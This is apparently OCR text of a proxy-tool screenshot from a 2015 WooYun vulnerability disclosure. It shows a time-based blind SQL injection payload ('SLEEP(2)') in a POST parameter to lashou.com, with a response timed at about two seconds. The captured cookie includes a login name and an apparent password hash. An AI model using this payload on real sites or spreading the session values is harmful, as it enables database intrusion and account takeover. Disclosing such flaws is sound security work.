 Go Cancel < ▼ > ▼ Follow redirection Target: http://www.lashou.com ?
Request
Raw Params Headers Hex
Cookie: client_key=2f06c4d7dfb3f8281ddff967ca8d600e;
visit_city_string=beijing;
__utma=1.1169558814.1450413021.1450441806.1450449931.3;
__utmz=1.1450413021.1.1.utmcsr=(direct)|utmccn=(direct)|
utmcmd=(none);
uuid=9abe7913c3df1c973089208e4923e0f968eejxu15676286184;
downBanner=1; history=9028797%2C10895388;
lastpay=alipay;
__utmv=1.|2=%E8%B4%AD%E4%B9%B0%E7%8A%B6%E6%80%81=%E9%A6%
96%E6%AC%A1%E8%B4%AD%E4%B9%B0=1;
ThinkID=7v2nkos6s8l9v63npm1k8c7ie3; __utmc=1;
login_name2=per1sh;
pwd2=f4a95c006e7939b1b7c68cd30c1c79cf; city_b=2419;
show_index_qr=1;
view_goods=%5B%2211981290%22%2C%2211939804%22%5D;
weatherinfo=%u5317%u4EAC%2C1%2C11%2C%u591A%u4E91%2C32%u2
103%7E19%u2103
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 236
id=27198894&id=27198894 AND (SELECT * FROM
(SELECT(SLEEP(2)))dWfV)&username=1111&province=130000&ci
ty=130300&town=110228&address=111111111111111111&code=10
0001&phone1=&phone2=&phone3=&mobliephone=130****0764&rea
l_mobliephone=130****0764
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Date: Fri, 18 Dec 2015 15:51:50 GMT
Content-Type: text/html
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: ../account/address
Server: LWS
Via: web-1-37
Vary: Accept-Encoding
Content-Length: 0
五 英
? < + > Type a search term 0 matches
www.wooyun.org
357 bytes | 2,059 millis